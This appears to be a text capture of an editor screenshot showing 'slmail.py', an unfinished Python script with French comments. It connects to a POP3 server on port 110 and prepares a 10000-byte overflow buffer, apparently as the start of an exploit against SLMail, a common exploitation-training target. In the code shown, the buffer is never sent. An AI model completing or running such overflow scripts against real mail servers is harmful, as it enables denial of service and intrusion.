 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*10000
9
10 try:
11         print ("Connection ...")
12         s.connect((sys.argv[1], 110))
13         rep=s.recv(4000)
14         print("rep : "+rep)
15         print("envoi du buffer a l'espace resereve pour USER..")
16         s.send("USER aymen \r\n")
17         rep=s.recv(4000)
18         print("rep : "+rep)
19         print("envoi du buffer a l'espace resereve pour PASS..")
20         s.send("PASS ccc \r\n")
21         rep=s.recv(4000)
22         print("rep : "+rep)
23
24         print("Fin")
25         s.close
26
27 except:
28         print 'Erreur'
29         s.close()
30
31
Python Tab Width: 8 Ln 20, Col 32 INS